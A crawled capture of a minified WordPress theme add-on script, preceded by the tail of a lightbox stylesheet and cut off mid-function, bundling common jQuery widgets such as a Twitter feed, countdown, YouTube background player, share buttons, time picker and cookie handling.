rgba(0,0,0,.05)}.pc_error_mess ul,.pc_success_mess ul{margin:0!important;padding:0 0 0 17px!important}.pc_error_mess li,.pc_success_mess li{list-style:outside disc!important;padding:4px 0!important;border:none!important}.pc_error_mess>span,.pc_success_mess>span{padding-left:3px}.pc_error_mess{border-color:#c33}.pc_success_mess{border-color:#4d9629}.pc_error_mess:before{content:"\f057"}.pc_success_mess:before{content:"\f058"}.pc_lightbox.mfp-wrap{z-index:999999999}.pc_lightbox.mfp-bg{z-index:999999998}.pc_lightbox>.mfp-container{padding:0}.pc_lightbox .mfp-content{text-align:center;padding:70px;width:auto}@media screen and (max-width:1100px){.pc_lightbox .mfp-content{padding-left:5%!important;padding-right:5%!important}}.pc_lightbox_contents{display:inline-block;position:relative;text-align:left;padding:25px}.pc_lightbox_contents>:first-child{margin-top:0}.pc_lightbox_contents>:nth-last-child(2){margin-bottom:0}.pc_only_form_lb p:empty{display:none}.pc_lightbox_contents .mfp-close,.pc_lightbox_contents .mfp-close:active{color:#444;background:#fff;border-radius:0;font-size:28px;height:30px;width:30px;line-height:30px;position:absolute;right:0;text-indent:1px;top:-40px;opacity:.8;backface-visibility:visible;margin:0;-webkit-transition:all .15s ease;-ms-transition:all .15s ease;transition:all .15s ease}.pc_lightbox_contents .mfp-close:hover{opacity:1;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}.pc_lightbox_contents.pc_only_form_lb{padding:0!important;background:0 0}.pc_lightbox_contents.pc_only_form_lb form{border:none!important;box-shadow:none!important;margin:0!important}.pc_lightbox_contents:not(.pc_only_form_lb){background:#fff;padding:25px}.pc_lightbox.mfp-bg,.pc_lightbox.mfp-wrap .mfp-content{opacity:0;-webkit-transition:opacity .2s ease-out,-webkit-transform .2s ease-out;transition:opacity .2s ease-out,transform .2s ease-out}.pc_lightbox.mfp-wrap .mfp-content{-webkit-transform:translateY(10px);transform:translateY(10px)}.pc_lightbox.mfp-bg.mfp-ready{opacity:.8}.pc_lightbox.mfp-bg.mfp-removing{opacity:0!important}.pc_lightbox.mfp-wrap.mfp-ready .mfp-content{opacity:1;-webkit-transform:none;transform:none}.pc_lightbox.mfp-wrap.mfp-removing .mfp-content{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}

--- FILE ---
content_type: application/javascript
request_url: https://topinenergy.com/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js
body_size: 36563
content:
var _createClass=function(){function a(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}return function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},loginCaptcha,regCaptcha,submitCaptcha;function _toConsumableArray(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}!function(t){"use strict";t.fn.twittie=function(){var e=arguments[0]instanceof Object?arguments[0]:{},i="function"==typeof arguments[0]?arguments[0]:arguments[1],l=t.extend({username:null,list:null,hashtag:null,count:10,hideReplies:!1,dateFormat:"%b/%d/%Y",template:"{{date}} - {{tweet}}",apiPath:"api/tweet.php",loadingText:"Loading..."},e);l.list&&!l.username&&t.error("If you want to fetch tweets from a list, you must define the username of the list owner.");var s=function(e){return e.replace(/(https?:\/\/([-\w\.]+)+(:\d+)?(\/([\w\/_\.]*(\?\S+)?)?)?)/gi,'<a href="$1" target="_blank" title="Visit this link">$1</a>').replace(/#([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/search?q=%23$1&amp;src=hash" target="_blank" title="Search for #$1">#$1</a>').replace(/@([a-zA-Z0-9_]+)/g,'<a href="https://twitter.com/$1" target="_blank" title="$1 on Twitter">@$1</a>')},o=function(e){for(var t=e.split(" "),n=["January","February","March","April","May","June","July","August","September","October","November","December"],a={"%d":(e=new Date(Date.parse(t[1]+" "+t[2]+", "+t[5]+" "+t[3]+" UTC"))).getDate(),"%m":e.getMonth()+1,"%b":n[e.getMonth()].substr(0,3),"%B":n[e.getMonth()],"%y":String(e.getFullYear()).slice(-2),"%Y":e.getFullYear()},i=l.dateFormat,s=l.dateFormat.match(/%[dmbByY]/g),o=0,r=s.length;o<r;o++)i=i.replace(s[o],a[s[o]]);return i},r=function(e){for(var t=l.template,n=["id","id_str","date","tweet","avatar","url","retweeted","screen_name","user_name"],a=0,i=n.length;a<i;a++)t=t.replace(new RegExp("{{"+n[a]+"}}","gi"),e[n[a]]);return t};this.html("<span>"+l.loadingText+"</span>");var d=this;t.getJSON(l.apiPath,{action:l.action,username:l.username,list:l.list,hashtag:l.hashtag,count:l.count,exclude_replies:l.hideReplies},function(a){null!=a&&0!=a&&!1!==Array.isArray(a)?d.find("span").fadeOut("fast",function(){d.html("<ul></ul>");for(var e=0;e<l.count;e++){var t=!1;if(null!=a[e])t=a[e];else{if(null==a.statuses||!a.statuses[e])break;t=a.statuses[e]}var n={id:t.id,id_str:t.id_str,user_name:t.user.name,date:o(t.created_at),tweet:t.retweeted?s("RT @"+t.user.screen_name+": "+t.retweeted_status.text):s(t.text),avatar:'<img src="'+t.user.profile_image_url.replace("http:",window.location.protocol)+'" />',url:"https://twitter.com/"+t.user.screen_name+"/status/"+t.id_str,retweeted:t.retweeted,screen_name:s("@"+t.user.screen_name)};d.find("ul").append("<li>"+r(n)+"</li>")}"function"==typeof i&&i()}):console.log(a)})}}(jQuery),function(e){"use strict";e.fn.list_ticker=function(i){i=e.extend({speed:4e3,effect:"slide"},i);return this.each(function(){var n=e(this),a=n.children();a.not(":first").hide(),setInterval(function(){(a=n.children()).not(":first").hide();var e=a.eq(0),t=a.eq(1);"slide"==i.effect?(e.slideUp(),t.slideDown(function(){e.remove().appendTo(n)})):"fade"==i.effect&&e.fadeOut(function(){t.fadeIn(),e.remove().appendTo(n)})},i.speed)})}}(jQuery),function(s){function o(e,t){var n=e.getBoundingClientRect(),a=e.clientHeight,i=(e.clientWidth,t.getBoundingClientRect());i.top>=n.top&&i.top<=n.top+a||(e.scrollTop=i.top+e.scrollTop-n.top)}s.fn.niceSelect=function(e){if("string"==typeof e)return"update"==e?this.each(function(){var e=s(this),t=s(this).next(".nice-select"),n=t.hasClass("open");t.length&&(t.remove(),a(e),n&&e.next().trigger("click"))}):"destroy"==e&&(this.each(function(){var e=s(this),t=s(this).next(".nice-select");t.length&&(t.remove(),e.css("display",""))}),0==s(".nice-select").length&&s(document).off(".nice_select")),this;function a(e){e.after(s("<div></div>").addClass("nice-select").addClass(e.attr("class")||"").addClass(e.attr("disabled")?"disabled":"").addClass(e.attr("multiple")?"has-multiple":"").attr("tabindex",e.attr("disabled")?null:"0").html(e.attr("multiple")?'<span class="multiple-options"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="'+_townhub_add_ons.search+'"/></div><ul class="list"></ul>':'<span class="current"></span><div class="nice-select-search-box"><input type="text" class="nice-select-search" placeholder="'+_townhub_add_ons.search+'"/></div><ul class="list"></ul>'));var a=e.next(),t=e.find("option");if(e.attr("multiple")){var n=e.find("option:selected"),i="";n.each(function(){$selected_option=s(this),$selected_text=$selected_option.data("display")||$selected_option.text(),i+='<span class="current">'+$selected_text+"</span>"}),$select_placeholder=e.data("placeholder")||e.attr("placeholder"),$select_placeholder=""==$select_placeholder?"Select":$select_placeholder,i=""==i?$select_placeholder:i,a.find(".multiple-options").html(i)}else{n=e.find("option:selected");a.find(".current").html(n.data("display")||n.text())}t.each(function(e){var t=s(this),n=t.data("display");a.find("ul").append(s("<li></li>").attr("data-value",t.val()).attr("data-display",n||null).addClass("option"+(t.is(":selected")?" selected":"")+(t.is(":disabled")?" disabled":"")).html(t.text()))})}this.hide(),this.each(function(){var e=s(this);e.next().hasClass("nice-select")||a(e)}),s(document).off(".nice_select"),s(document).on("click.nice_select",".nice-select",function(e){var t=s(this);s(".nice-select").not(t).removeClass("open"),t.toggleClass("open"),t.hasClass("open")?(t.find(".option"),t.find(".nice-select-search").val(""),t.find(".nice-select-search").focus(),t.find(".focus").removeClass("focus"),t.find(".selected").addClass("focus"),t.find("ul li").show()):t.focus()}),s(document).on("click",".nice-select-search-box",function(e){return e.stopPropagation(),!1}),s(document).on("click.nice_select",function(e){0===s(e.target).closest(".nice-select").length&&s(".nice-select").removeClass("open").find(".option")}),s(document).on("click.nice_select",".nice-select .option:not(.disabled)",function(e){var t=s(this),n=t.closest(".nice-select");if(n.hasClass("has-multiple"))t.hasClass("selected")?t.removeClass("selected"):t.addClass("selected"),$selected_html="",$selected_values=[],n.find(".selected").each(function(){$selected_option=s(this);var e=$selected_option.data("display")||$selected_option.text();$selected_html+='<span class="current">'+e+"</span>",$selected_values.push($selected_option.data("value"))}),$select_placeholder=n.prev("select").data("placeholder")||n.prev("select").attr("placeholder"),$select_placeholder=""==$select_placeholder?"Select":$select_placeholder,$selected_html=""==$selected_html?$select_placeholder:$selected_html,n.find(".multiple-options").html($selected_html),n.prev("select").val($selected_values).trigger("change");else{n.find(".selected").removeClass("selected"),t.addClass("selected");var a=t.data("display")||t.text();n.find(".current").text(a),n.prev("select").val(t.data("value")).trigger("change")}}),s(document).on("keydown.nice_select",".nice-select",function(e){var t=s(this),n=s(t.find(".focus")||t.find(".list .option.selected"));if(13==e.keyCode)return t.hasClass("open")?n.trigger("click"):t.trigger("click"),!1;if(40==e.keyCode){if(t.hasClass("open")){var a=n.nextAll(".option:not(.disabled)").first();0<a.length&&(t.find(".focus").removeClass("focus"),a.addClass("focus"),o(a.closest(".list")[0],a[0]))}else t.trigger("click");return!1}if(38==e.keyCode){if(t.hasClass("open")){var i=n.prevAll(".option:not(.disabled)").first();0<i.length&&(t.find(".focus").removeClass("focus"),i.addClass("focus"),o(i.closest(".list")[0],i[0]))}else t.trigger("click");return!1}if(27==e.keyCode)t.hasClass("open")&&t.trigger("click");else if(9==e.keyCode&&t.hasClass("open"))return!1}),s(document).on("keydown.nice-select-search",".nice-select",function(){var e=s(this),t=e.find(".nice-select-search").val(),n=e.find("ul li");if(""==t)n.show();else if(e.hasClass("open")){t=t.toLowerCase();var a=new RegExp(t);0<n.length?n.each(function(){var e=s(this),t=e.text().toLowerCase();a.test(t)?e.show():e.hide()}):n.show()}});var t=document.createElement("a").style;return t.cssText="pointer-events:auto","auto"!==t.pointerEvents&&s("html").addClass("no-csspointerevents"),this}}(jQuery),function(t){t.fn.downCount=function(e,d){var c=t.extend({date:null,offset:null},e);c.date||t.error("Date is not defined."),Date.parse(c.date)||t.error("Incorrect date format, it should look like this, 12/24/2012 12:00:00.");var u=this,h=function(){var e=new Date,t=e.getTime()+6e4*e.getTimezoneOffset();return new Date(t+36e5*c.offset)};var p=setInterval(function(){var e=new Date(c.date)-h();if(e<0)return clearInterval(p),void(d&&"function"==typeof d&&d());var t=Math.floor(e/864e5),n=Math.floor(e%864e5/36e5),a=Math.floor(e%36e5/6e4),i=Math.floor(e%6e4/1e3),s=1===(t=2<=String(t).length?t:"0"+t)?"day":"days",o=1===(n=2<=String(n).length?n:"0"+n)?"hour":"hours",r=1===(a=2<=String(a).length?a:"0"+a)?"minute":"minutes",l=1===(i=2<=String(i).length?i:"0"+i)?"second":"seconds";u.find(".days").text(t),u.find(".hours").text(n),u.find(".minutes").text(a),u.find(".seconds").text(i),u.find(".days_ref").text(s),u.find(".hours_ref").text(o),u.find(".minutes_ref").text(r),u.find(".seconds_ref").text(l)},1e3)}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){function t(){}return t.prototype=e,new t}),function(r,l,o){var d=function(t){"undefined"==typeof YT&&void 0===l.loadingPlayer?(l.loadingPlayer=!0,l.dfd=r.Deferred(),l.onYouTubeIframeAPIReady=function(){l.onYouTubeIframeAPIReady=null,l.dfd.resolve("done"),t()}):"object"===("undefined"==typeof YT?"undefined":_typeof(YT))?t():l.dfd.done(function(e){t()})},n={player:null,defaults:{ratio:16/9,videoId:"LSmgKRx5pBo",mute:!0,repeat:!0,width:r(l).width(),playButtonClass:"YTPlayer-play",pauseButtonClass:"YTPlayer-pause",muteButtonClass:"YTPlayer-mute",volumeUpClass:"YTPlayer-volume-up",volumeDownClass:"YTPlayer-volume-down",start:0,pauseOnScroll:!1,fitToBackground:!0,playerVars:{iv_load_policy:3,modestbranding:1,autoplay:1,controls:0,showinfo:0,wmode:"opaque",branding:0,autohide:0},events:null},init:function(e,t){var n,a,i,s=this;return s.userOptions=t,s.$body=r("body"),s.$node=r(e),s.$window=r(l),s.defaults.events={onReady:function(e){s.onPlayerReady(e),s.options.pauseOnScroll&&s.pauseOnScroll(),"function"==typeof s.options.callback&&s.options.callback.call(this)},onStateChange:function(e){1===e.data?(s.$node.find("img").fadeOut(400),s.$node.addClass("loaded")):0===e.data&&s.options.repeat&&s.player.seekTo(s.options.start)}},s.options=r.extend(!0,{},s.defaults,s.userOptions),s.options.height=Math.ceil(s.options.width/s.options.ratio),s.ID=(new Date).getTime(),s.holderID="YTPlayer-ID-"+s.ID,s.options.fitToBackground?s.createBackgroundVideo():s.createContainerVideo(),s.$window.on("resize.YTplayer"+s.ID,function(){s.resize(s)}),n=s.onYouTubeIframeAPIReady.bind(s),a=o.createElement("script"),i=o.getElementsByTagName("head")[0],"file://"==l.location.origin?a.src="http://www.youtube.com/iframe_api":a.src="//www.youtube.com/iframe_api",i.appendChild(a),a=i=null,d(n),s.resize(s),s},pauseOnScroll:function(){var e=this;e.$window.on("scroll.YTplayer"+e.ID,function(){1===e.player.getPlayerState()&&e.player.pauseVideo()}),e.$window.scrollStopped(function(){2===e.player.getPlayerState()&&e.player.playVideo()})},createContainerVideo:function(){var e=r('<div id="ytplayer-container'+this.ID+'" >                                    <div id="'+this.holderID+'" class="ytplayer-player-inline"></div>                                     </div>                                     <div id="ytplayer-shield" class="ytplayer-shield"></div>');this.$node.append(e),this.$YTPlayerString=e,e=null},createBackgroundVideo:function(){var e=r('<div id="ytplayer-container'+this.ID+'" class="ytplayer-container background">                                    <div id="'+this.holderID+'" class="ytplayer-player"></div>                                    </div>                                    <div id="ytplayer-shield" class="ytplayer-shield"></div>');this.$node.append(e),this.$YTPlayerString=e,e=null},resize:function(e){var t=r(l);e.options.fitToBackground||(t=e.$node);var n,a,i=t.width(),s=t.height(),o=r("#"+e.holderID);i/e.options.ratio<s?(n=Math.ceil(s*e.options.ratio),o.width(n).height(s).css({left:(i-n)/2,top:0})):(a=Math.ceil(i/e.options.ratio),o.width(i).height(a).css({left:0,top:(s-a)/2})),t=o=null},onYouTubeIframeAPIReady:function(){this.player=new l.YT.Player(this.holderID,this.options)},onPlayerReady:function(e){this.options.mute&&e.target.mute(),e.target.playVideo()},getPlayer:function(){return this.player},destroy:function(){var e=this;e.$node.removeData("yt-init").removeData("ytPlayer").removeClass("loaded"),e.$YTPlayerString.remove(),r(l).off("resize.YTplayer"+e.ID),r(l).off("scroll.YTplayer"+e.ID),e.$body=null,e.$node=null,e.$YTPlayerString=null,e.player.destroy(),e.player=null}};r.fn.scrollStopped=function(e){var t=r(this),n=this;t.scroll(function(){t.data("scrollTimeout")&&clearTimeout(t.data("scrollTimeout")),t.data("scrollTimeout",setTimeout(e,250,n))})},r.fn.YTPlayer=function(t){return this.each(function(){r(this).data("yt-init",!0);var e=Object.create(n);e.init(this,t),r.data(this,"ytPlayer",e)})}}(jQuery,window,document),function(f,g){var n=g.document;f.fn.share=function(e){var t={init:function(e){this.share.settings=f.extend({},this.share.defaults,e);var o=(this.share.settings,this.share.settings.networks),r=this.share.settings.theme,l=this.share.settings.orientation,d=this.share.settings.affix,c=this.share.settings.margin,u=this.share.settings.title||f(n).attr("title"),h=this.share.settings.urlToShare||f(location).attr("href"),p="";return f.each(f(n).find('meta[name="description"]'),function(e,t){p=f(t).attr("content")}),this.each(function(){var t,n=f(this),e=n.attr("id"),a=encodeURIComponent(h),i=u.replace("|",""),s=p.substring(0,250);o.forEach(function(e){void 0!==m.networkDefs[e]&&(t=(t=m.networkDefs[e].url).replace("|u|",a).replace("|t|",i).replace("|d|",s).replace("|140|",i.substring(0,130)),f("<a href='"+t+"' title='"+_townhub_add_ons.i18n.share_on.replace("{SOCIAL}",e)+"' class='pop share-"+r+" share-"+r+"-"+e+"'></a>").appendTo(n))}),f("#"+e+".share-"+r).css("margin",c),"horizontal"!=l?f("#"+e+" a.share-"+r).css("display","block"):f("#"+e+" a.share-"+r).css("display","inline-block"),void 0!==d&&(n.addClass("share-affix"),-1!=d.indexOf("right")?(n.css("left","auto"),n.css("right","0px"),-1!=d.indexOf("center")&&n.css("top","40%")):-1!=d.indexOf("left center")&&n.css("top","40%"),-1!=d.indexOf("bottom")&&(n.css("bottom","0px"),n.css("top","auto"),-1!=d.indexOf("center")&&n.css("left","40%"))),f(".pop").click(function(){return g.open(f(this).attr("href"),"t","toolbar=0,resizable=1,status=0,width=640,height=528"),!1})})}},m={networkDefs:{facebook:{url:"http://www.facebook.com/share.php?u=|u|"},twitter:{url:"https://twitter.com/share?via=in1.com&text=|140|"},linkedin:{url:"http://www.linkedin.com/shareArticle?mini=true&url=|u|&title=|t|&summary=|d|&source=in1.com"},in1:{url:"http://www.in1.com/cast?u=|u|",w:"490",h:"529"},tumblr:{url:"http://www.tumblr.com/share?v=3&u=|u|"},digg:{url:"http://digg.com/submit?url=|u|&title=|t|"},googleplus:{url:"https://plusone.google.com/_/+1/confirm?hl=en&url=|u|"},reddit:{url:"http://reddit.com/submit?url=|u|"},pinterest:{url:"http://pinterest.com/pin/create/button/?url=|u|&media=&description=|d|"},posterous:{url:"http://posterous.com/share?linkto=|u|&title=|t|"},stumbleupon:{url:"http://www.stumbleupon.com/submit?url=|u|&title=|t|"},email:{url:"mailto:?subject=|t|"},vk:{url:"http://vk.com/share.php?url=|u|&title=|t|&description=|d|"},whatsapp:{url:"whatsapp://send?text=|u|"},okru:{url:"https://connect.ok.ru/offer?url=|u|&title=|t|"},telegram:{url:"https://telegram.me/share/url?url=|u|&text=|t|"},instagram:{url:"https://www.instagram.com/?url=|u|&text=|t|"}}};return t[e]?t[e].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=(void 0===e?"undefined":_typeof(e))&&e?void f.error('Method "'+e+'" does not exist in social plugin'):t.init.apply(this,arguments)},f.fn.share.defaults={networks:["in1","facebook","twitter","linkedin"],theme:"icon",autoShow:!0,margin:"3px",orientation:"horizontal",useIn1:!0},f.fn.share.settings={}}(jQuery,window),function(_){_.fn.timeDropper=function(i,e){return _(this).each(function(){var d,u=_(this),c=!1,h=!1,p=function(e){return e<10?"0"+e:e},e=_(".td-clock").length,t=null,m=_.extend({format:"h:mm a",autoswitch:!1,meridians:!1,mousewheel:!1,setCurrentTime:!0,init_animation:"fadein",primaryColor:"#1977CC",borderColor:"#1977CC",backgroundColor:"#FFF",textColor:"#555"},i,{setCurrentTime:!0===u.data("init-set")});u.prop({readonly:!0}).addClass("td-input"),_("body").append('<div class="td-wrap td-n2" id="td-clock-'+e+'"><div class="td-overlay"></div><div class="td-clock td-init"><div class="td-deg td-n"><div class="td-select"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 35.4" enable-background="new 0 0 100 35.4" xml:space="preserve"><g><path fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M98.1,33C85.4,21.5,68.5,14.5,50,14.5S14.6,21.5,1.9,33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.9" y1="33" x2="1.9" y2="28.6"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="1.9" y1="33" x2="6.3" y2="33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="98.1" y1="33" x2="93.7" y2="33"/><line fill="none" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="98.1" y1="33" x2="98.1" y2="28.6"/></g></svg></div></div><div class="td-medirian"><span class="td-icon-am td-n">AM</span><span class="td-icon-pm td-n">PM</span></div><div class="td-lancette"><div></div><div></div></div><div class="td-time"><span class="on"></span>:<span></span></div></div></div>'),_("head").append("<style>#td-clock-"+e+" .td-clock {color:"+m.textColor+";background: "+m.backgroundColor+"; box-shadow: 0 0 0 1px "+m.borderColor+",0 0 0 8px rgba(0, 0, 0, 0.05); } #td-clock-"+e+" .td-clock .td-time span.on { color:"+m.primaryColor+"} #td-clock-"+e+" .td-clock:before { border-color: "+m.borderColor+"} #td-clock-"+e+" .td-select:after { box-shadow: 0 0 0 1px "+m.borderColor+" } #td-clock-"+e+" .td-clock:before,#td-clock-"+e+" .td-select:after {background: "+m.backgroundColor+";} #td-clock-"+e+" .td-lancette {border: 2px solid "+m.primaryColor+"; opacity:0.1}#td-clock-"+e+" .td-lancette div:after { background: "+m.primaryColor+";} #td-clock-"+e+" .td-bulletpoint div:after { background:"+m.primaryColor+"; opacity:0.1}</style>");var n=_("#td-clock-"+e),a=n.find(".td-overlay"),f=n.find(".td-clock");f.find("svg").attr("style","stroke:"+m.borderColor);var g=-1,v=0,w=0,b=function(){var e=f.find(".td-time span.on"),t=parseInt(e.attr("data-id"));if(0==e.index())var n=Math.round(360*t/23);else n=Math.round(360*t/59);g=-1,w=v=n},y=function(e){var t=f.find(".td-time span.on"),n=t.attr("data-id");n||(n=0);var a=Math.round(23*e/360),i=Math.round(59*e/360);if(0==t.index()?(t.attr("data-id",p(a)),m.meridians&&(12<=a&&a<24?(f.find(".td-icon-pm").addClass("td-on"),f.find(".td-icon-am").removeClass("td-on")):(f.find(".td-icon-am").addClass("td-on"),f.find(".td-icon-pm").removeClass("td-on")),12<a&&(a-=12),0==a&&(a=12)),t.text(p(a))):t.attr("data-id",p(i)).text(p(i)),w=e,f.find(".td-deg").css("transform","rotate("+e+"deg)"),0==t.index()){var s=Math.round(360*a/12);f.find(".td-lancette div:last").css("transform","rotate("+s+"deg)")}else f.find(".td-lancette div:first").css("transform","rotate("+e+"deg)");var o=f.find(".td-time span:first").attr("data-id"),r=f.find(".td-time span:last").attr("data-id");if(12<=Math.round(o)&&Math.round(o)<24){a=Math.round(o)-12;var l="pm",d="PM"}else a=Math.round(o),l="am",d="AM";0==a&&(a=12);var c=m.format.replace(/\b(H)\b/g,Math.round(o)).replace(/\b(h)\b/g,Math.round(a)).replace(/\b(m)\b/g,Math.round(r)).replace(/\b(HH)\b/g,p(Math.round(o))).replace(/\b(hh)\b/g,p(Math.round(a))).replace(/\b(mm)\b/g,p(Math.round(r))).replace(/\b(a)\b/g,l).replace(/\b(A)\b/g,d);u.val(c)};/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&(h=!0),f.find(".td-time span").on("click",function(e){var t=_(this);f.find(".td-time span").removeClass("on"),t.addClass("on");var n=parseInt(t.attr("data-id"));0==t.index()?deg=Math.round(360*n/23):deg=Math.round(360*n/59),g=-1,v=deg,w=deg,y(deg)}),f.find(".td-deg").on("touchstart mousedown",function(e){b(),e.preventDefault(),clearInterval(d),f.find(".td-deg").removeClass("td-n"),f.find(".td-select").removeClass("td-rubber"),c=!0;var n,a,i,s,t=f.offset(),o=t.top+f.height()/2,r=t.left+f.width()/2,l=180/Math.PI;f.removeClass("td-rubber"),_(window).on("touchmove mousemove",function(e){if(1==c){if(h)var t=e.originalEvent.touches[0];else t=e;n=o-t.pageY,a=r-t.pageX,(i=Math.atan2(n,a)*l)<0&&(i=360+i),-1==g&&(g=i),(s=Math.floor(i-g+v))<0?s=360+s:360<s&&(s%=360),y(s)}})}),m.mousewheel&&f.on("mousewheel",function(e){e.preventDefault(),f.find(".td-deg").removeClass("td-n"),0<e.originalEvent.wheelDelta?w<=360&&(e.originalEvent.wheelDelta<=120?w++:120<e.originalEvent.wheelDelta&&(w+=20),360<w&&(w=0)):0<=w&&(-120<=e.originalEvent.wheelDelta?w--:e.originalEvent.wheelDelta<-120&&(w-=20),w<0&&(w=360)),g=-1,y(v=w)}),_(document).on("touchend mouseup",function(){c&&(c=!1,m.autoswitch&&(f.find(".td-time span").toggleClass("on"),f.find(".td-time span.on").click()),f.find(".td-deg").addClass("td-n"),f.find(".td-select").addClass("td-rubber"))});!function(e){var t,n,a=new Date,i=f.find(".td-time span:first"),s=f.find(".td-time span:last");if(u.val().length&&!m.setCurrentTime){var o=/\d+/g,r=u.val().split(":");r?(t=r[0].match(o),n=r[1].match(o),-1!=u.val().indexOf("am")||-1!=u.val().indexOf("AM")||-1!=u.val().indexOf("pm")||-1!=u.val().indexOf("PM")?-1!=u.val().indexOf("am")||-1!=u.val().indexOf("AM")?12==t&&(t=0):t<13&&24==(t=parseInt(t)+12)&&(t=0):24==t&&(t=0)):(t=parseInt(i.text())?p(i.text()):p(a.getHours()),n=parseInt(s.text())?p(s.text()):p(a.getMinutes()))}else t=parseInt(i.text())?p(i.text()):p(a.getHours()),n=parseInt(s.text())?p(s.text()):p(a.getMinutes());i.attr("data-id",t).text(t),s.attr("data-id",n).text(n),v=Math.round(360*t/23),f.find(".td-lancette div:first").css("transform","rotate("+Math.round(360*n/59)+"deg)"),m.setCurrentTime&&y(v),w=v,g=-1}(),u.focus(function(e){e.preventDefault(),u.blur()}),u.click(function(e){clearInterval(t),n.removeClass("td-fadeout"),n.addClass("td-show").addClass("td-"+m.init_animation),f.css({top:u.offset().top+(u.outerHeight()-8),left:u.offset().left+u.outerWidth()/2-f.outerWidth()/2}),f.hasClass("td-init")&&(d=setInterval(function(){f.find(".td-select").addClass("td-alert"),setTimeout(function(){f.find(".td-select").removeClass("td-alert")},1e3)},2e3),f.removeClass("td-init"))}),a.click(function(){n.addClass("td-fadeout").removeClass("td-"+m.init_animation),t=setTimeout(function(){n.removeClass("td-show")},300),u.change()}),_(window).on("resize",function(){b(),f.css({top:u.offset().top+(u.outerHeight()-8),left:u.offset().left+u.outerWidth()/2-f.outerWidth()/2})})})}}(jQuery),function(e){var t;if("function"==typeof define&&define.amd&&(define(e),t=!0),"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&(module.exports=e(),t=!0),!t){var n=window.Cookies,a=window.Cookies=e();a.noConflict=function(){return window.Cookies=n,a}}}(function(){function f(){for(var e=0,t={};e<arguments.length;e++){var n=arguments[e];for(var a in n)t[a]=n[a]}return t}return function e(p){function m(e,t,n){if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(n=f({path:"/"},m.defaults,n)).expires&&(n.expires=new Date(1*new Date+864e5*n.expires)),n.expires=n.expires?n.expires.toUTCString():"";try{var a=JSON.stringify(t);/^[\{\[]/.test(a)&&(t=a)}catch(e){}t=p.write?p.write(t,e):encodeURIComponent(String(t)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var i="";for(var s in n)n[s]&&(i+="; "+s,!0!==n[s]&&(i+="="+n[s].split(";")[0]));return document.cookie=e+"="+t+i}for(var o={},r=function(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)},l=document.cookie?document.cookie.split("; "):[],d=0;d<l.length;d++){var c=l[d].split("="),u=c.slice(1).join("=");this.json||'"'!==u.charAt(0)||(u=u.slice(1,-1));try{var h=r(c[0]);if(u=(p.read||p)(u,h)||r(u),this.json)try{u=JSON.parse(u)}catch(e){}if(o[h]=u,e===h)break}catch(e){}}return e?o[e]:o}}return(m.set=m).get=function(e){return m.call(m,e)},m.getJSON=function(e){return m.call({json:!0},e)},m.remove=function(e,t){m(e,"",f(t,{expires:-1}))},m.defaults={},m.withConverter=e,m}(function(){})}),function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(l){var a=-1,i=-1,d=function(e){return parseFloat(e)||0},c=function(e){var t=l(e),a=null,i=[];return t.each(function(){var e=l(this),t=e.offset().top-d(e.css("margin-top")),n=0<i.length?i[i.length-1]:null;null===n?i.push(e):Math.floor(Math.abs(a-t))<=1?i[i.length-1]=n.add(e):i.push(e),a=t}),i},u=function(e){var t={byRow:!0,property:"height",target:null,remove:!1};return"object"==(void 0===e?"undefined":_typeof(e))?l.extend(t,e):("boolean"==typeof e?t.byRow=e:"remove"===e&&(t.remove=!0),t)},h=l.fn.matchHeight=function(e){var t=u(e);if(t.remove){var n=this;return this.css(t.property,""),l.each(h._groups,function(e,t){t.elements=t.elements.not(n)}),this}return this.length<=1&&!t.target||(h._groups.push({elements:this,options:t}),h._apply(this,t)),this};h.version="0.7.2",h._groups=[],h._throttle=80,h._maintainScroll=!1,h._beforeUpdate=null,h._afterUpdate=null,h._rows=c,h._parse=d,h._parseOptions=u,h._apply=function(e,t){var s=u(t),n=l(e),a=[n],i=l(window).scrollTop(),o=l("html").outerHeight(!0),r=n.parents().filter(":hidden");return r.each(function(){var e=l(this);e.data("style-cache",e.attr("style"))}),r.css("display","block"),s.byRow&&!s.target&&(n.each(function(){var 